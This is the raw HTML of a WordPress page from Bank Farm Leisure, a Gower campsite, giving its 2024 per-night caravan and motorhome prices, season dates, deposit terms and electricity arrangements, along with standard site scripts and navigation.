

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bankfarmleisure.co.uk/2024-prices-caravan-motorhome/
body_size: 9835
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 8)  ]><!-->
<html lang="en-GB" >
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1">
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link href="https://fonts.googleapis.com/css?family=Amaranth:400,400i,700,700i" rel="stylesheet">
	<title>2024 Prices &#8211; Caravans &#038; Motorhomes &#8211; Bank Farm Leisure</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bankfarmleisure.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bankfarmleisure.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.9.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.bankfarmleisure.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cbc-style-css'  href='https://www.bankfarmleisure.co.uk/wp-content/themes/bankfarm/style.css?ver=1484318053' type='text/css' media='all' />
<link rel='stylesheet' id='cbc-print-css'  href='https://www.bankfarmleisure.co.uk/wp-content/themes/bankfarm/print.css?ver=1.0' type='text/css' media='print' />
<script type='text/javascript' src='https://www.bankfarmleisure.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bankfarmleisure.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js?ver=1.0.2' id='selectivizr-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/iScroll/5.1.3/iscroll-lite.min.js?ver=5.1.3' id='iscroll-lite-js'></script>
<link rel="https://api.w.org/" href="https://www.bankfarmleisure.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bankfarmleisure.co.uk/wp-json/wp/v2/pages/3691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bankfarmleisure.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bankfarmleisure.co.uk/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bankfarmleisure.co.uk/2024-prices-caravan-motorhome/" />
<link rel='shortlink' href='https://www.bankfarmleisure.co.uk/?p=3691' />
<link rel="alternate" type="application/json+oembed" href="https://www.bankfarmleisure.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bankfarmleisure.co.uk%2F2024-prices-caravan-motorhome%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bankfarmleisure.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bankfarmleisure.co.uk%2F2024-prices-caravan-motorhome%2F&#038;format=xml" />
    <!-- Global site tag (gtag.js) - Google Analytics UA-118290072-1 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-43835154-40"></script>
  <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43835154-40', { 'anonymize_ip': true } );
  </script>
  <meta txYI4IuUpDalD3vKFteCCdz4J6aNup2I><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="page-template-default page page-id-3691">


<div id="page" class="hfeed site">
	<meta 7JTfp39s4aqovqJJcK7EO9UjbD8JgQHv>	<header id="masthead" class="site-header">
		<div id="header-upper" class="container">
			<div id="header-social">
				<ul class="social-links"><li><a href="https://en-gb.facebook.com/bankfarm.horton" target="_blank" title="Facebook"><span class="fi flaticon-facebook"></span></a></li><li><a href="https://twitter.com/bankfarmhorton" target="_blank" title="Twitter"><span class="fi flaticon-twitter"></span></a></li><li><a href="https://www.instagram.com/bank_farm_horton/" target="_blank" title="Instagram"><span class="fi flaticon-instagram"></span></a></li></ul>			</div>
			<div id="header-contact">
				<a href="tel:01792687205" id="telephone-link">T. 01792 687205</a>				<a href="/contact-us/" id="contact-button">Contact us</a>
				<a href="#" class="responsive_menu_button"><span class="fi flaticon-menu"></span></a>
			</div>
		</div>
		<div id="header-divider">
			<div></div>
			<div id="header-gap"></div>
			<div></div>
		</div>
		<nav id="header-lower" class="container">
			<div id="header-menu-left">
				<ul id="menu-header-left" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/">Tents &#038;<br class="hide-widescreen"> Camping<br class="hide-widescreen"></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/">Overview</a></li>
	<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://www.bankfarmleisure.co.uk/2026-prices-tents-camping/">2026 Prices – Tents &#038; Camping</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/gallery/">Gallery</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/special-offers/">Special Offers</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/group-bookings/">Group Bookings</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/school-trips/">School Trips &#038; DofE</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/2-night-offer/">WiFi</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/book-or-enquire/">Book/Enquire</a></li>
	<li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://www.bankfarmleisure.co.uk/cancellation-policy/">Cancellation Policy</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/">Caravans &#038;<br class="hide-widescreen"> Motorhomes<br class="hide-widescreen"></a>
<ul class="sub-menu">
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/">Overview</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/seasonal-pitches/">Seasonal Pitches</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/caravans-for-sale/">Caravans For Sale</a></li>
	<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://www.bankfarmleisure.co.uk/2026-prices-caravans-motorhomes/">2026 Prices – Caravans &#038; Motorhomes</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/gallery/">Gallery</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/rallies/">Rallies</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/special-offers/">Special Offers</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/book-or-enquire/">Book/Enquire</a></li>
	<li id="menu-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://www.bankfarmleisure.co.uk/cancellation-policy/">Cancellation Policy</a></li>
</ul>
</li>
</ul>			</div>
			<div id="header-menu-right">
				<ul id="menu-header-right" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.bankfarmleisure.co.uk/holiday-bungalows/">Holiday<br class="hide-widescreen"> Bungalows<br class="hide-widescreen"></a>
<ul class="sub-menu">
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.bankfarmleisure.co.uk/holiday-bungalows/">Overview</a></li>
	<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.bankfarmleisure.co.uk/2026-prices-self-catering-accommodation/">2026 Prices – Self Catering Accommodation</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3605"><a href="https://www.bankfarmleisure.co.uk/special-offers-2025/">Special Offers 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://www.bankfarmleisure.co.uk/2026-offer/">2026 Offer</a></li>
	</ul>
</li>
	<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://www.bankfarmleisure.co.uk/luxury-bungalow-with-hot-tub/">Luxury Bungalow With Hot Tub</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://www.bankfarmleisure.co.uk/family-4-berth-bungalow-with-hot-tub/">Family Bungalows with Hot Tub (4 Berth)</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.bankfarmleisure.co.uk/holiday-bungalows/gallery/">Gallery</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.bankfarmleisure.co.uk/holiday-bungalows/book-or-enquire/">Book/Enquire</a></li>
	<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://www.bankfarmleisure.co.uk/cancellation-policy/">Cancellation Policy</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://www.bankfarmleisure.co.uk/glamping-pods/">Glamping<br class="hide-widescreen"> Pods<br class="hide-widescreen"></a>
<ul class="sub-menu">
	<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2364"><a href="https://www.bankfarmleisure.co.uk/4-berth-premier-pod/">4 Berth Premier Pod</a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://www.bankfarmleisure.co.uk/5-berth-pod/">5 Berth Pod</a></li>
	<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262"><a href="https://www.bankfarmleisure.co.uk/2026-prices-self-catering-accommodation/">2026 Prices – Self Catering Accommodation</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.bankfarmleisure.co.uk/glamping-pods/gallery/">Gallery</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.bankfarmleisure.co.uk/glamping-pods/special-offers/">Current Special Offers</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.bankfarmleisure.co.uk/glamping-pods/book-or-enquire/">Book/Enquire</a></li>
	<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://www.bankfarmleisure.co.uk/cancellation-policy/">Cancellation Policy</a></li>
</ul>
</li>
</ul>			</div>
			<div id="logo" itemscope="" itemtype="http://schema.org/Organization">
				<h2 class="site-title assistive-text">
					<a href="https://www.bankfarmleisure.co.uk/" title="Bank Farm Leisure" rel="home">Bank Farm Leisure</a>
				</h2>
				<a itemprop="url" href="https://www.bankfarmleisure.co.uk/" title="Bank Farm Leisure" rel="home">
					<img id="logo-standard" src="https://www.bankfarmleisure.co.uk/wp-content/themes/bankfarm/images/logo.png" alt="Bank Farm Leisure - logo" title="Bank Farm Leisure">
					<img id="logo-scrolled" src="https://www.bankfarmleisure.co.uk/wp-content/themes/bankfarm/images/logo-horizontal.png" alt="Bank Farm Leisure - logo" title="Bank Farm Leisure" style="opacity: 0;">
				</a>
				<p class="site-description assistive-text"></p>
			</div>
			<a href="#" class="responsive_menu_button"><span class="fi flaticon-menu"></span></a>
		</nav>
	</header>

	
	<div id="main" class="wrapper clearfix">
<div class="container white">
	<div id="primary" class="site-content">
		<div id="content" role="main" >
							<article id="post-3691" class="post-3691 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">2024 Prices &#8211; Caravans &#038; Motorhomes</h1>
	</header>

	<div class="entry-content">
		<h5>Open from March&nbsp;<dfn class="dictionary-of-numbers">1st 2024 to January 5th</dfn><dfn class="dictionary-of-numbers">&nbsp;</dfn>2025</h5>
<p>&nbsp;</p>
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper"><table width="855">
<tbody>
<tr>
<th>PRICE PER NIGHT</th>
<th>DETAILS</th>
<th>LOW SEASON</th>
<th>HIGH SEASON</th>
<th></th>
</tr>
<tr>
<td>Caravan/Motorhome/Campervan</td>
<td>Includes up to&nbsp;<dfn class="dictionary-of-numbers">6 occupants</dfn></td>
<td>&pound;27.50</td>
<td>&pound;40.00</td>
<td></td>
</tr>
<tr>
<th>EXTRA&rsquo;S PER NIGHT</th>
<th></th>
<th>ADD</th>
<th>ADD</th>
<th></th>
</tr>
<tr>
<td>Hard Standing</td>
<td></td>
<td>&pound;2.50</td>
<td>&pound;2.50</td>
<td></td>
</tr>
<tr>
<td>Awning/Gazebo</td>
<td></td>
<td>FREE</td>
<td>&pound;2.00</td>
<td></td>
</tr>
<tr>
<td>Extra Pup Tent</td>
<td>Includes&nbsp;<dfn class="dictionary-of-numbers">2 occupants</dfn></td>
<td>FREE</td>
<td>&pound;7.00</td>
<td></td>
</tr>
<tr>
<td>Each Additional Occupant</td>
<td></td>
<td>FREE</td>
<td>&pound;2.50</td>
<td></td>
</tr>
<tr>
<td>Additional Vehicle</td>
<td>e.g., car, boat, motorcycle</td>
<td>&pound;1.50</td>
<td>&pound;1.50</td>
<td></td>
</tr>
<tr>
<td>Dog</td>
<td></td>
<td>&pound;1.00</td>
<td>&pound;1.00</td>
<td></td>
</tr>
</tbody>
</table></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div>
<p class="Body P-8"><span class="C-10"><strong>Low Season:</strong> 01/03/24 &ndash;<wbr></wbr> 21/02/24 <em>and</em> 07/04/24 &ndash;<wbr></wbr> 02/05</span><span class="C-10">/24 <em>and</em> 06/05/24 &ndash;<wbr></wbr> 23/05/<dfn class="dictionary-of-numbers">24 and 01</dfn>/09/24 &ndash; 05/01/25</span></p>
<p class="Body P-8"><span class="C-10"><strong>High Season:</strong> 22/03/24 &ndash;<wbr></wbr> 06/04/24 <em>and</em> 03/05/24 &ndash;<wbr></wbr> 05/05/24 <em>and</em> 24</span><span class="C-10">/05/24 &ndash;<wbr></wbr> 31/08/24</span></p>
<p><strong>Please note that during high season there is a minimum of&nbsp;<dfn class="dictionary-of-numbers">2 night stays and&nbsp;</dfn><dfn class="dictionary-of-numbers">3 night stays over&nbsp;</dfn>Bank Holiday weekends.&nbsp;</strong></p>
</div>
<div>
<h3>Further booking information:</h3>
<p>A non-refundable and non-transferable deposit of &pound;<dfn class="dictionary-of-numbers">35.00 is required at </dfn>the time of booking per pitch, this can be d<dfn class="dictionary-of-numbers">one over the phone&nbsp;</dfn>with a credit or debit card with the remaining balance due&nbsp;<dfn class="dictionary-of-numbers">one week prior to&nbsp;</dfn>arrival. If your arrival date is les than a week before, full payment will be required when booking.</p>
<div class="wp-block-button"><a class="wp-block-button__link" href="https://www.parkbreaks.com/2/Holidays/Checker.aspx?ParkID=4942718b-3e6b-40b1-b16d-29724670d067" target="_blank" rel="noreferrer noopener">Check Availability</a></div>
</div>
<h3>Electricity at Bank Farm</h3>
<p>The electricity at Bank Farm is via a smart meter system. Click for more details.</p>
<p><a class="block-link" href="https://www.bankfarmleisure.co.uk/wp-content/uploads/2019/03/Bank-Farm-Map-Electric-Guide-Web-compressed.pdf" target="_blank" rel="noopener noreferrer">Bank Farm Electric Guide</a></p>
<p>We will more than happily suggest an amount based on the length of your stay.</p>
<p>Please note that is the customers responsibility to put any remaining credit back on the smart card as per instruction for the refund.</p>
<p>We feel this is the most effective and cheapest way to monitor your electric usage. You are not overcharged as you only pay for what you use rather than a flat nightly rate.</p>
<h3>Need an Electric Cable?</h3>
<p>Should you need to borrow a electric cable or should you need an extension, please ask when you check in as we do have lots available, however they are on a first come first served basis &ndash; they cannot be pre-booked.</p>
<p>The cost for this service is a refundable deposit of &pound;40.00.</p>
	</div><!-- .entry-content -->
</article><!-- #post -->
					</div><!-- #content -->
		<aside class="sidebar-page sidebar" id="sidebar">

	
			<div class="sidebar-menu-block sidebar-facilities-menu">
				<h4><a href="/our-facilities/">Our Facilities</a></h4>
					<ul><li><a href="https://www.bankfarmleisure.co.uk/our-facilities/swimming-pool-and-tennis-courts/">Swimming Pool &#038; Tennis Court</a></li><li><a href="https://www.bankfarmleisure.co.uk/our-facilities/the-coffee-lounge/">The Coffee Lounge</a></li><li><a href="https://www.bankfarmleisure.co.uk/our-facilities/bar-and-restaurant/">Bar &#038; Restaurant</a></li><li><a href="https://www.bankfarmleisure.co.uk/our-facilities/shop-and-laundrette/">Shop &#038; Launderette</a></li><li><a href="https://www.bankfarmleisure.co.uk/our-facilities/entertainment/">Entertainment</a></li><li><a href="https://www.bankfarmleisure.co.uk/our-facilities/shower-and-toilet-block/">Shower &#038; Toilet Facilities</a></li>
				</ul>
			</div>
		<div class="sidebar-menu-block sidebar-standard-menu">
			<h4><span class="fi flaticon-link"></span> Quick Links</h4><ul id="menu-sidebar-main" class="menu"><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.bankfarmleisure.co.uk/about-us/">About Us</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.bankfarmleisure.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.bankfarmleisure.co.uk/faqs/">FAQs</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.bankfarmleisure.co.uk/park-map/">Park Map</a></li>
